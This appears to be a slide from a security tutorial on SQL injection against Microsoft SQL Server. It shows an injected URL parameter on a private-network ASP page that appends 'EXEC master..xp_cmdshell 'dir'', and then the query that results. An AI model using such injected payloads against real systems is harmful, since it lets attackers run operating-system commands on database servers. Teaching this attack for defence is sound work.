 Executing Stored Procedures

• How the query gets assembled:

http://192.168.7.120/details.asp?id= 3%01EXEC+master..xp_cmdshell+'dir'

select * from items where product_id = 3
EXEC master..xp_cmdshell 'dir'

DB